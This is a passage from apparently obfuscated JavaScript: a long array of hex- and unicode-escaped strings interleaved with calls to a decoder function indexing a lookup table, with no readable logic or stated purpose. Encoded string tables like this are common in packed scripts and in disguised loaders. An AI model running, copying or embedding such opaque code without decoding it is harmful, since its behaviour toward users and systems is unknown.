x52\\x35\\x47\\x2a\\x4b\\x50\\x67\\x3b\\x2a\\x67\\x7b\\x7d\\x42\\x59\\x52\\x6d\\x6c\\x4d\\x61\\x44\\x73\\x72\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x60\\x73\\x3a\\x2a\\x38\\x30\\x46\\x58\\x63\\x2e\\x68\\x59\\x41\\x6a\\x43\\x36\\x3e\\x55\\x7e\\x64\\x43\\x4f\\x79\\x6a\\x50\\x79\\x5f\\x26\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x41\\x4a\\x4b\\x61\\x37\\x26\\x2c\\x3e\\x58\\x31\\x7d\\x28\\x23\\x49\\x7c\\x63\\x4a\\x2c\\x6d\\x23\\x7b\\x63\\x67\\x2b\\x4d\\x5b\\x79\\x21\\x29\\x60\\x5f\\x37\\x69\\x22\\x26\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x2f\\x4c\\x3a\\x6b\\x7a\\x57\\x70\\x26\\x26\\x29\\x5a\\x50\\x5f\\x62\\x4b\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x40\\x40\\x2b\\x5d\\x48\\x46\\x38\\x36\\x66\\x7e\\x78\\x3c\\x2b\\x3e\\x62\\x50\\x58\\x44\\x30\\x46\\x7d\\x62\\x28\\x7d\\x62\\x57\\x2f\\x40\\x70\\x33\\x63\\x34\\x28\\x38\\x59\\x41\\x6a\\x43\\x36\\x3e\\x55\\x7e\\x64\\x43\\x4f\\x79\\x6a\\x50\\x79\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x59\\x41\\x32\\x7b\\x39\\x76\\x35\\x3e\\x76\\x6f\\x69\\x40\\x2b\\x53\\x68\\x79\\x23\\x25\",\"\\u0061\\u003a\\u0078\\u0066\\u005a\\u007b\\u0039\\u0076\\u0073\\u0045\\u0059\\u0054\\u0062\\u0031\\u0070\\u0023\\u0058\\u003f\\u002a\\u003b\\u006e\\u003a\\u0054\\u002b\\u0040\\u005b\\u0075\\u004c\\u0076\\u0061\\u0073\\u0075\\u0034\\u006e\\u0077\\u003a\\u0071\\u0032\\u003b\\u002c\\u0076\\u0029\\u0067\\u0054\\u0065\\u0035\\u0044\\u0058\\u004a\\u0051\\u004a\\u0033\\u0073\\u0037\\u0037\\u0047\\u005f\\u0067\\u0041\\u004b\\u0066\\u0057\\u0058\\u0039\\u007d\\u004f\\u0059\\u0049\\u005e\\u002c\\u0022\\u0072\\u002b\\u005d\\u006e\\u0067\\u0074\\u006b\\u0053\\u0039\\u0051\\u002f\\u003e\\u004c\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0037\\u0047\\u005f\\u0067\\u0041\\u004b\\u0066\\u0057\\u0058\\u0039\\u007d\\u004f\\u0059\\u0049\\u005e\\u002c\\u0029\\u0050\\u003a\\u005d\\u007c\\u0024\\u0047\\u0057\\u0066\\u007e\\u002f\\u0043\\u004d\\u0052\\u0035\\u002a\\u002f\\u002b\\u003e\\u005e\\u006a\\u0043\\u0067\\u0035\\u003e\\u002b\\u003d\\u003b\\u005e\\u0045\\u0043\\u0041\\u0030\\u003b\\u0022\\u0023\\u0050\\u0074\\u007e\\u0024\\u0072\\u0075\\u005a\\u0028\\u0023\\u0049\\u0030\\u0050\\u0064\\u0078\\u007c\\u003f\\u004d\\u0071\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u0043\\u004f\\u0073\\u004b\\u007d\\u003e\\u006f\\u0042\\u0062\\u0029\\u004b\\u002a\\u007d\\u0032\\u0062\\u0032\\u002a\\u0067\\u007b\\u007d\\u0047\\u007b\\u0058\\u0039\\u0049\\u0031\\u003b\\u0033\\u0054\\u0032\\u0076\\u0044\\u007a\\u0046\\u007e\\u0072\\u003a\\u002b\\u0069\\u0042\\u005f\\u0075\\u003b\\u0033\\u0029\\u0063\\u0030\\u0052\\u003b\\u0053\\u0071\\u0054\\u0079\\u0035\\u0033\\u0058\\u0041\\u003f\\u0023\\u003e\\u0048\\u0057\\u0065\\u0068\\u004a\\u006b\\u005e\\u002c\\u0043\\u0066\\u0021\\u005d\\u0038\\u0062\\u0056\\u0035\\u0033\\u0058\\u006f\\u003c\\u002c\\u004f\\u005f\\u003a\\u0048\\u002f\\u002c\\u0025\\u007a\\u0036\\u0045\\u002c\\u0078\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0037\\u0047\\u0058\\u005b\\u0035\\u0079\\u0035\\u004c\\u0058\\u0039\\u0051\\u004d\\u0073\\u003a\\u0076\\u005a\\u0057\\u0058\\u0062\\u0074\\u0037\\u0026\\u0024\\u004c\\u0070\\u007b\\u0060\\u0035\\u003e\\u0049\\u0066\\u006d\\u0050\\u0051\\u004b\\u005d\\u0028\\u0046\\u006e\\u007d\\u0065\\u0057\\u0036\\u003d\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u005d\\u0030\\u0056\\u0064\\u0030\\u0062\\u0033\\u007e\\u005f\\u0075\\u0051\\u004d\\u006f\\u0036\\u0052\\u0034\\u0079\\u004a\\u0069\\u0067\\u0071\\u0062\\u0048\\u006b\\u0078\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0049\\u003f\\u002b\\u0061\\u006c\\u0043\\u005b\\u006a\\u0064\\u0039\\u004c\\u0029\\u0028\\u0029\\u0039\\u006c\\u0073\\u0058\\u0071\\u0029\\u0038\\u003a\\u0033\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0042\\u007c\\u003b\\u0041\\u0032\\u003a\\u003d\\u0047\\u0067\\u005b\\u0022\\u003f\\u004a\\u006b\\u0077\\u0060\\u0029\\u003f\\u0021\\u0038\\u0064\\u0045\\u0047\\u0047\\u0052\\u005b\\u003f\\u0044\\u002e\\u004c\\u0038\\u0057\\u004f\\u0040\\u006e\\u0029\\u0028\\u0071\\u0075\\u002b\\u0037\\u0061\\u0079\\u0021\\u006f\\u004e\\u0022\\u0037\\u0078\\u0034\\u005d\\u0073\\u0022\\u003a\\u005d\\u002c\\u0049\\u0045\\u005e\\u0047\\u0041\\u006b\\u0056\\u005a\\u0033\\u0055\\u0059\\u0041\\u0069\\u005d\\u0052\\u0033\\u0072\\u0061\\u0055\\u0064\\u007a\\u002c\\u004c\\u007e\\u003e\\u002f\\u004b\\u0038\\u0053\\u0032\\u005b\\u007b\\u0037\\u0061\\u004f\\u0021\\u002a\\u003e\\u0033\\u005a\\u0060\\u004d\\u006e\\u0029\\u0043\\u002a\\u0026\\u0032\\u0025\\u0023\\u003c\\u0021\\u0041\\u006b\\u0056\\u005a\\u0071\\u0075\\u006e\\u0029\\u0028\\u0071\\u0061\\u003b\\u002c\\u0066\\u003e\\u004f\\u003d\\u003a\\u0022\\u0037\\u004b\\u0034\\u005d\\u0073\\u0026\\u002a\\u0026\\u0032\\u0035\\u0061\\u005b\\u004c\\u0070\\u004c\\u0068\\u0057\\u0056\\u004d\\u0033\\u004f\\u006a\\u0056\\u0074\\u0077\\u0025\\u0023\\u0033\\u004f\\u004f\\u007d\\u0022\\u0037\\u0025\\u002f\\u0025\\u0044\\u0030\\u0050\\u006a\\u0057\\u007a\\u0025\\u006f\\u0039\\u003f\\u006b\\u0076\\u005a\\u0028\\u0065\\u0049\\u0044\\u0045\\u0032\\u0070\\u0047\\u0047\\u005b\\u0028\\u0046\\u005a\\u003e\\u0078\\u0060\\u0059\\u004d\\u003e\\u0025\\u0076\\u0036\\u002e\\u0058\\u0049\\u0045\\u0048\\u0046\\u0038\\u0028\\u0076\\u005a\\u0044\\u005b\\u0077\\u0029\\u004e\\u0056\\u0031\\u0050\\u0035\\u0061\\u007d\\u0062\\u0032\\u003e\\u0041\\u0057\\u0068\\u0034\\u004a\\u0044\\u0037\\u002a\\u006d\\u0033\\u006c\\u0061\\u0064\\u0021\\u0040\\u007d\\u0025\\u007e\\u0040\\u0065\\u0042\\u0029\\u0028\\u0071\\u0062\\u0032\\u002c\\u0066\\u0044\\u004f\\u0061\\u0036\\u0022\\u0037\\u0045\\u0068\\u0049\\u004c\\u0071\\u0060\\u006d\\u002b\\u0021\\u0038\\u0066\\u0066\\u0025\\u0033\\u0026\\u0061\\u0068\\u0079\\u006c\\u003e\\u006e\\u0060\\u0025\\u005b\\u0077\\u0029\\u004e\\u0056\\u005f\\u002c\\u0029\\u0055\\u0026\\u0026\\u0062\\u007d\\u0022\\u0037\\u006a\\u0034\\u0071\\u0029\\u0075\\u0036\\u004e\\u0058\\u007a\\u0025\\u006f\\u0039\\u0048\\u004c\\u004a\\u007e\\u0058\\u002f\\u0064\\u0029\\u0065\\u0071\\u0046\\u0047\\u0039\\u0055\\u003e\\u004f\\u0076\\u0036\\u0022\\u0037\\u004b\\u0034\\u0035\\u0038\\u004b\\u0056\\u0032\\u002c\\u0065\\u0061\\u005b\\u004c\\u005e\\u0074\\u0025\\u007e\\u003a\\u004d\\u0057\\u004f\\u006a\\u0056\\u0024\\u0057\\u007a\\u0066\\u0033\\u004f\\u0055\\u0028\\u0022\\u0037\\u0078\\u0034\\u0062\\u0079\\u005f\\u003a\\u0028\\u0050\\u007a\\u0025\\u006f\\u0039\\u0029\\u006b\\u007a\\u0057\\u0035\\u0040\\u004a\\u0044\\u0046\\u0056\\u0065\\u002b\\u0069\\u0066\\u007b\\u0047\\u006b\\u0024\\u0022\\u0037\\u004b\\u0034\\u005d\\u0073\\u0026\\u002a\\u0026\\u0032\\u0035\\u0061\\u003c\\u0021\\u0029\\u004c\\u004c\\u007e\\u002c\\u002f\\u007d\\u0073\\u0077\\u0074\\u0035\\u0047\\u0044\\u0023\\u007e\\u004c\\u002a\\u003e\\u007a\\u0057\\u0056\\u003f\\u0025\\u0044\\u0037\\u002a\\u0030\\u003b\\u0056\\u0055\\u0073\\u003f\\u0049\\u004c\\u0028\\u0057\\u006d\\u0075\\u0063\\u004f\\u0028\\u0071\\u0035\\u0047\\u0035\\u0066\\u0044\\u004f\\u006f\\u004e\\u004c\\u007e\\u0060\\u004d\\u002b\\u0038\\u007c\\u0056\\u0025\\u0033\\u0035\\u0061\\u003c\\u0021\\u0041\\u006b\\u004a\\u007e\\u0055\\u003f\\u0029\\u004f\\u007d\\u0074\\u0046\\u0047\\u0039\\u0055\\u0028\\u0064\\u0039\\u007d\\u0022\\u0037\\u004b\\u0034\\u0021\\u0038\\u0037\\u002a\\u004e\\u0058\\u004d\\u005b\\u0038\\u003f\\u0075\\u004c\\u0038\\u0057\\u004f\\u0040\\u006e\\u0029\\u0028\\u0071\\u0068\\u0076\\u0037\\u0061\\u0079\\u0021\\u006c\\u0028\\u0039\\u005a\\u0033\\u0055\\u0046\\u0044\\u0077\\u003a\\u0074\\u0077\\u0035\\u0061\\u006e\\u0054\\u005e\\u0074\\u006e\\u0060\\u003a\\u004d\\u005d\\u0073\\u0078\\u0067\\u0057\\u0022\\u003c\\u002c\\u006d\\u0062\\u0038\\u0028\\u004c\\u007e\\u0032\\u002b\\u0064\\u0029\\u003b\\u0034\\u003a\\u0022\\u0035\\u0061\\u0072\\u003c\\u0048\\u004c\\u006a\\u0060\\u0052\\u002b\\u0060\\u0073\\u0033\\u0036\\u003b\\u0050\\u007a\\u0025\\u0028\\u0046\\u004d\\u007d\\u006e\\u0060\\u0037\\u002f\\u0035\\u003e\\u0069\\u005d\\u0057\\u0022\\u0029\\u0055\\u006d\\u004c\\u004e\\u007d\\u0022\\u0037\\u0077\\u0075\\u002b\\u0038\\u0065\\u0071\\u0035\\u0047\\u0065\\u0066\\u0046\\u0026\\u0056\\u006b\\u002a\\u007e\\u0032\\u002b\\u0054\\u0029\\u0043\\u002a\\u003b\\u002c\\u0035\\u0061\\u003c\\u0021\\u004d\\u007d\\u0023\\u0030\\u005a\\u002b\\u0046\\u0044\\u007a\\u0071\\u0023\\u003b\\u0037\\u0061\\u0026\\u0026\\u006f\\u007d\\u0022\\u0037\\u004b\\u0034\\u0055\\u0029\\u0035\\u002a\\u0056\\u0022\\u005d\\u005b\\u003b\\u0064\\u0070\\u004c\\u0028\\u0057\\u0077\\u002b\\u003e\\u0025\\u0046\\u0056\\u0064\\u0032\\u004e\\u005b\\u007b\\u0047\\u0048\\u006b\\u0048\\u0077\\u0058\\u002f\\u002b\\u0038\\u007c\\u0056\\u0055\\u0050\\u007a\\u0025\\u006f\\u0039\\u003b\\u003e\\u0023\\u0030\\u003b\\u0042\\u0046\\u0044\\u0077\\u003a\\u0076\\u004e\\u0074\\u005b\\u007d\\u0062\\u0032\\u003e\\u0041\\u0057\\u0059\\u004d\\u0054\\u0029\\u0030\\u0050\\u007e\\u0033\\u0026\\u0061\\u0033\\u0075\\u006c\\u003e\\u0023\\u0030\\u0048\\u0068\\u0049\\u004c\\u0067\\u005a\\u0044\\u0055\\u0035\\u0038\\u007d\\u0074\\u0023\\u003b\\u002c\\u0066\\u0044\\u004f\\u006f\\u004e\\u0022\\u0037\\u0078\\u0034\\u005d\\u0073\\u0033\\u0036\\u0076\\u005a\\u007a\\u0025\\u0044\\u0047\\u0041\\u006b\\u0037\\u0030\\u0047\\u0040\\u0062\\u0074\\u0069\\u005d\\u0026\\u0032\\u0057\\u0055\\u006d\\u004c\\u004b\\u0077\\u0023\\u0030\\u0068\\u0045\\u0031\\u0079\\u0074\\u0034\\u0025\\u0033\\u004e\\u005b\\u0036\\u004c\\u0024\\u004c\\u0044\\u007e\\u0031\\u003f\\u0062\\u0079\\u0067\\u003a\\u0076\\u004e\\u0025\\u0053\\u0028\\u0064\\u0051\\u003e\\u0041\\u0057\\u0068\\u0034\\u002a\\u0029\\u0075\\u0036\\u0077\\u0033\\u0026\\u0061\\u0033\\u0075\\u0060\\u0036\\u0076\\u005a\\u0060\\u004d\\u0054\\u0029\\u003b\\u0034\\u007e\\u0033\\u0039\\u005b\\u003b\\u0064\\u0070\\u004c\\u0028\\u0057\\u006a\\u0064\\u0066\\u0044\\u0045\\u0032\\u0076\\u004e\\u0076\\u0055\\u004a\\u0043\\u0030\\u0036\\u0049\\u0057\\u0068\\u0034\\u006e\\u0029\\u004a\\u004a\\u0077\\u0033\\u0028\\u0061\\u0033\\u0075\\u0042\\u0028\\u0023\\u0030\\u0068\\u0045\\u0054\\u0029\\u0038\\u003a\\u0066\\u0077\\u004e\\u005b\\u005b\\u004c\\u003e\\u0064\\u006a\\u0060\\u0053\\u0065\\u0066\\u0044\\u0077\\u003a\\u003d\\u0047\\u0067\\u005b\\u0022\\u003f\\u004a\\u006b\\u0077\\u0060\\u0029\\u003f\\u0021\\u0038\\u0034\\u003c\\u0022\\u007b\\u0072\\u0061\\u002e\\u0026\\u003e\\u003e\\u0033\\u005a\\u0029\\u003f\\u0063\\u004f\\u0028\\u0032\\u0025\\u0033\\u0067\\u005b\\u0068\\u0079\\u002a\\u003e\\u006e\\u0060\\u0040\\u0076\",\"\\x42\\x64\\x58\\x29\\x2a\\x4a\\x62\\x5f\\x37\\x61\\x79\\x21\\x23\\x3e\\x4c\\x7e\\x42\\x64\\x58\\x29\\x73\\x3a\\x62\\x5f\\x37\\x61\\x79\\x21\\x23\\x3e\\x4c\\x7e\\x71\\x55\\x31\\x79\\x4d\\x34\\x5d\\x5a\\x2c\\x66\\x35\\x26\\x49\\x48\\x71\\x60\\x29\\x3f\\x6d\\x44\\x74\\x34\\x66\\x57\\x49\\x45\\x68\\x39\\x33\\x24\\x6e\\x60\\x44\\x2f\\x67\\x64\\x28\\x71\\x6a\\x47\\x4e\\x55\\x4f\\x21\\x23\\x3e\\x22\\x59\\x33\\x50\\x62\\x79\\x7c\\x56\\x58\\x3b\\x35\\x40\\x38\\x3f\\x3e\\x64\\x44\\x7e\\x31\\x3f\\x6d\\x44\\x7a\\x71\\x24\\x47\\x76\\x55\\x73\\x3f\\x51\\x3e\\x71\\x60\\x29\\x3f\\x21\\x38\\x28\\x71\\x24\\x47\\x3c\\x5b\\x22\\x3f\\x51\\x3e\\x71\\x60\\x29\\x3f\\x21\\x38\\x64\\x45\\x3e\\x4e\\x26\\x61\\x3f\\x44\\x5e\\x64\\x44\\x7e\\x53\\x68\\x51\\x3e\\x71\\x60\\x29\\x3f\\x21\\x38\\x28\\x71\\x7b\\x33\\x49\\x45\\x33\\x75\\x2c\\x36\\x6e\\x60\\x44\\x2f\\x59\\x41\\x24\\x56\\x67\\x2b\\x2c\\x66\\x48\\x46\\x23\\x3e\\x4c\\x7e\\x3e\\x7a\\x25\\x44\\x3e\\x36\\x25\\x33\\x4e\\x5b\\x22\\x4d\\x6d\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x53\\x60\\x44\\x44\\x6d\\x23\\x24\\x72\\x30\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x22\\x33\\x2c\\x57\\x7c\\x40\\x57\\x4e\\x4d\\x34\\x3b\\x5b\\x7d\\x5b\\x2a\\x6a\\x55\\x2c\\x6c\\x61\\x68\\x79\\x76\\x7d\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x42\\x7c\\x3b\\x41\\x32\\x3a\\x52\\x33\\x65\\x66\\x29\\x37\\x75\\x7d\\x48\\x77\\x32\\x4d\\x31\\x79\\x4a\\x4a\\x59\\x58\\x5d\\x5b\\x3b\\x64\\x51\\x3e\\x41\\x57\\x3d\\x34\\x46\\x44\\x77\\x3a\\x7b\\x33\\x28\\x61\\x3b\\x44\\x6c\\x6b\\x22\\x37\\x68\\x66\\x31\\x79\\x28\\x71\\x2e\\x58\\x2c\\x66\\x35\\x26\\x7a\\x2c\\x76\\x5a\\x68\\x45\\x4a\\x44\\x45\\x32\\x2c\\x3b\\x46\\x66\\x3b\\x44\\x72\\x28\\x71\\x60\\x49\\x65\\x59\\x41\\x76\\x36\\x3d\\x37\\x4d\\x5b\\x5b\\x4c\\x4c\\x4c\\x68\\x57\\x68\\x45\\x4c\\x44\\x45\\x32\\x3e\\x5a\\x62\\x61\\x5f\\x3f\\x52\\x74\\x71\\x60\\x48\\x68\\x6c\\x28\\x71\\x60\\x49\\x65\\x59\\x41\\x4a\\x4a\\x3d\\x37\\x5d\\x5b\\x5b\\x4c\\x62\\x7d\\x5a\\x73\\x47\\x64\\x59\\x41\\x4a\\x4a\\x7e\\x7b\\x29\\x55\\x38\\x4c\\x46\\x4c\\x68\\x57\\x53\\x68\\x2a\\x28\\x22\\x37\\x40\\x65\\x59\\x41\\x39\\x36\\x36\\x50\\x49\\x45\\x26\\x26\\x7a\\x2c\\x5d\\x5a\\x2b\\x4d\\x49\\x44\\x45\\x32\\x24\\x47\\x68\\x61\\x5b\\x4c\\x46\\x4c\\x68\\x57\\x53\\x68\\x4b\\x3a\\x22\\x37\\x34\\x42\\x59\\x41\\x76\\x36\\x7e\\x7b\\x58\\x53\\x38\\x4c\\x3e\\x64\\x44\\x7e\\x53\\x68\\x4b\\x3a\\x22\\x37\\x2b\\x3f\\x59\\x41\\x76\\x36\\x24\\x57\\x7a\\x25\\x4f\\x21\\x7a\\x2c\\x5d\\x5a\\x32\\x2b\\x6d\\x44\\x45\\x32\\x4b\\x47\\x3c\\x5b\\x5b\\x4c\\x3e\\x64\\x44\\x7e\\x53\\x68\\x2a\\x28\\x22\\x37\\x47\\x64\\x59\\x41\\x4a\\x4a\\x37\\x35\\x49\\x66\\x38\\x3f\\x2a\\x28\\x3a\\x41\\x45\\x3f\\x4a\\x5f\\x3b\\x5d\\x77\\x22\\x49\\x45\\x26\\x26\\x7a\\x2c\\x59\\x37\\x43\\x40\\x31\\x79\\x65\\x71\\x77\\x33\\x28\\x61\\x3b\\x44\\x74\\x3e\\x41\\x57\\x6e\\x34\\x3f\\x44\\x60\\x50\\x24\\x57\\x5d\\x5b\\x5b\\x4c\\x71\\x3e\\x41\\x57\\x45\\x68\\x4b\\x3a\\x3a\\x41\\x68\\x66\\x4a\\x5f\\x76\\x36\\x64\\x32\\x5d\\x5b\\x5b\\x4c\\x71\\x3e\\x41\\x57\\x55\\x68\\x4b\\x3a\\x71\\x60\\x66\\x68\\x52\\x74\\x22\\x37\\x43\\x40\\x4a\\x5f\\x39\\x36\\x59\\x58\\x60\\x5b\\x40\\x46\\x7a\\x2c\\x76\\x5a\\x36\\x42\\x49\\x44\\x45\\x32\\x52\\x33\\x65\\x66\\x38\\x3f\\x2a\\x28\\x75\\x67\\x45\\x75\\x59\\x41\\x4a\\x4a\\x61\\x7d\\x35\\x40\\x70\\x39\\x3b\\x28\\x22\\x37\\x40\\x65\\x67\\x64\\x28\\x71\\x66\\x77\\x2c\\x66\\x5f\\x3f\\x71\\x3e\\x41\\x57\\x33\\x5b\\x3b\\x44\\x45\\x32\\x24\\x47\\x68\\x61\\x4b\\x79\\x79\\x3a\\x39\\x5a\\x60\\x4d\\x3f\\x44\\x7a\\x36\\x59\\x58\\x76\\x5b\\x4c\\x46\\x75\\x24\\x71\\x60\\x49\\x65\\x59\\x41\\x76\\x36\\x75\\x3f\\x49\\x45\\x76\\x4f\\x79\\x3a\\x22\\x37\\x28\\x68\\x52\\x74\\x48\\x77\\x28\\x68\\x52\\x74\\x71\\x60\\x48\\x68\\x6a\\x4c\\x44\\x7e\\x53\\x68\\x2a\\x28\\x22\\x37\\x48\\x68\\x2a\\x28\\x75\\x67\\x64\\x78\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x24\\x50\\x34\\x59\\x48\\x57\\x55\\x5a\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x43\\x4f\\x2b\\x4f\\x48\\x48\\x48\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x6b\\x6d\\x7e\\x30\\x3f\\x45\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x43\\x4f\\x76\\x24\\x70\\x63\\x6f\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x6b\\x6d\\x29\\x50\\x3a\\x5d\\x7c\\x24\\x7e\\x77\\x5d\\x6d\\x7a\\x31\\x5a\\x41\\x62\\x50\\x48\\x2f\\x71\\x53\\x55\\x71\\x26\\x7d\\x4f\\x23\\x2a\\x29\\x79\\x38\\x22\\x3a\\x6a\\x65\\x48\\x55\\x55\\x71\\x3e\\x61\\x52\\x6d\\x28\\x31\\x40\\x4b\\x78\\x50\\x2e\\x7c\\x3b\\x41\\x23\\x2a\\x2f\\x76\\x57\\x5d\\x78\\x62\\x56\\x35\\x3e\\x2b\\x3d\\x3b\\x5e\\x45\\x2b\\x73\\x54\\x4a\\x3e\\x5e\\x54\\x54\\x76\\x61\\x69\\x42\\x26\\x40\\x7c\\x29\\x5f\\x3a\\x2f\\x2b\\x4a\\x45\\x7e\\x74\\x3a\\x6b\\x7a\\x57\\x4e\\x39\\x2a\\x49\\x53\\x32\\x2f\\x2b\\x3e\\x5e\\x6f\\x4e\\x57\\x66\\x7b\\x39\\x5d\\x6e\\x76\\x7d\\x7d\\x37\\x32\\x68\\x49\\x48\\x77\\x32\\x6e\\x30\\x41\\x55\\x61\\x63\\x2e\\x68\\x7e\\x45\\x4d\\x71\\x39\\x76\\x62\\x74\\x59\\x54\\x33\\x41\\x35\\x57\\x78\\x3c\\x7d\\x60\\x73\\x3a\\x6d\\x7a\\x51\\x53\\x7a\\x71\\x25\\x33\\x57\\x2e\\x3a\\x51\\x33\\x4c\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x71\\x3a\\x44\\x3c\\x56\\x64\\x30\\x62\\x33\\x7e\\x5f\\x75\\x51\\x4d\\x41\\x29\\x73\\x3a\\x2a\\x48\\x79\\x62\\x7a\\x46\\x65\\x4c\\x70\\x7b\\x6d\\x28\\x6c\\x29\\x5f\\x3a\\x24\\x58\\x72\\x45\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x38\\x6c\\x7b\\x24\\x64\\x39\\x79\\x43\\x34\\x3b\\x39\\x6c\\x73\\x52\\x4a\\x45\\x49\\x24\\x6d\\x74\\x72\\x30\\x5a\\x3f\\x48\\x29\\x66\\x6d\\x50\\x51\\x66\\x23\\x30\\x7d\\x72\\x47\\x2c\\x42\\x28\\x31\\x5a\\x41\\x2b\\x3a\\x59\\x3b\\x3e\\x5e\\x54\\x54\\x76\\x61\\x69\\x42\\x26\\x40\\x7c\\x29\\x5f\\x3a\\x2f\\x2b\\x4a\\x45\\x71\\x55\\x61\\x6e\\x42\\x7a\\x5f\\x4d\\x49\\x48\\x77\\x32\\x7b\\x3a\\x78\\x66\\x21\\x4f\\x2b\\x74\\x4f\\x23\\x21\\x26\\x33\\x4c\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x70\\x41\\x39\\x5b\\x55\\x7c\\x45\\x3e\\x34\\x75\\x60\\x2f\\x75\\x7a\\x5e\\x2c\\x67\\x52\\x66\\x23\\x6d\\x7d\\x67\\x2b\\x7a\\x42\\x51\\x4d\\x47\\x79\\x65\\x63\\x36\\x68\\x61\\x60\\x6c\\x2a\\x3c\\x7c\\x74\\x64\\x77\\x4b\\x46\\x6b\\x65\\x25\\x3b\\x42\\x5e\\x2a\\x65\\x3a\\x67\\x72\\x4d\\x5b\\x5f\\x79\\x65\\x35\\x3e\\x2b\\x5f\\x67\\x6c\\x41\\x73\\x37\\x33\\x44\\x66\\x23\\x59\\x79\\x43\\x63\\x6c\\x30\\x32\\x6e\\x3b\\x3b\\x3e\\x2c\\x26\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x75\\x6a\\x40\\x42\\x4d\\x62\\x71\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x54\\x6c\\x5f\\x67\\x41\\x4b\\x48\\x48\\x48\\x25\\x57\\x3f\\x2a\\x3b\\x53\\x60\\x2a\\x38\\x2a\\x53\\x5a\\x7b\\x30\\x76\\x35\\x3e\\x30\\x56\\x28\\x6e\\x37\\x75\\x43\\x3d\\x76\",vdZhSR(lzhAgZ[0xfd]),vdZhSR(lzhAgZ[0x100]),vdZhSR(lzhAgZ[0x101]),\"\\x7c\\x5e\\x25\\x23\\x2c\\x53\\x31\\x3e\",vdZhSR(lzhAgZ[0x103]),\"\\u0029\\u0050\\u003a\\u005d\\u007c\\u0024\\u0076\",vdZhSR(lzhAgZ[0x104]),vdZhSR(lzhAgZ[0x105]),vdZhSR(lzhAgZ[0x106]),vdZhSR(lzhAgZ[0x107]),vdZhSR(lzhAgZ[0x108]),vdZhSR(lzhAgZ[0x109]),vdZhSR(lzhAgZ[0x10a]),vdZhSR(lzhAgZ[0x10b]),vdZhSR(lzhAgZ[0x10c]),vdZhSR(lzhAgZ[0x10d]),vdZhSR(lzhAgZ[0x10e]),\"\\x31\\x7c\\x30\\x22\\x2f\\x34\\x35\\x71\",\"\\u0073\\u007c\\u003a\\u0077\\u0077\\u0034\\u006f\",vdZhSR(lzhAgZ[0x110]),vdZhSR(lzhAgZ[0x111]),vdZhSR(lzhAgZ[0x112]),vdZhSR(lzhAgZ[0x113]),vdZhSR(lzhAgZ[0x114]),vdZhSR(lzhAgZ[0x115]),vdZhSR(lzhAgZ[0x116]),vdZhSR(lzhAgZ[0x117]),vdZhSR(lzhAgZ[0x118]),vdZhSR(lzhAgZ[0x119]),vdZhSR(lzhAgZ[0x11a]),vdZhSR(lzhAgZ[0x11c]),vdZhSR(lzhAgZ[0x11d]),vdZhSR(lzhAgZ[0x11e]),vdZhSR(lzhAgZ[0x11f]),vdZhSR(lzhAgZ[0x120]),vdZhSR(lzhAgZ[0x121]),vdZhSR(lzhAgZ[0x122]),vdZhSR(lzhAgZ[0x123]),vdZhSR(lzhAgZ[0x125]),vdZhSR(lzhAgZ[0x126]),vdZhSR(lzhAgZ[0x127]),vdZhSR(lzhAgZ[0x128]),vdZhSR(lzhAgZ[0x129]),vdZhSR(lzhAgZ[0x12a]),vdZhSR(lzhAgZ[0x12b]),vdZhSR(lzhAgZ[0x12c]),vdZhSR(lzhAgZ[0x12d]),vdZhSR(lzhAgZ[0x12e]),vdZhSR(lzhAgZ[0x12f]),vdZhSR(lzhAgZ[0x130]),vdZhSR(lzhAgZ[0x131]),vdZhSR(lzhAgZ[0x132]),vdZhSR(lzhAgZ[0x133]),vdZhSR(lzhAgZ[0x134]),vdZhSR(lzhAgZ[0x135]),\"\\u0053\\u0077\\u007c\\u002b\\u0076\\u0047\\u0021\\u0033\",vdZhSR(lzhAgZ[0x136]),vdZhSR(lzhAgZ[0x137]),\"\\u0048\\u0052\\u0048\\u006b\\u0022\\u007c\\u0063\\u0045\\u0035\",\"\\x43\\x72\\x68\\x2c\\x4c\\x7c\\x4f\\x6e\"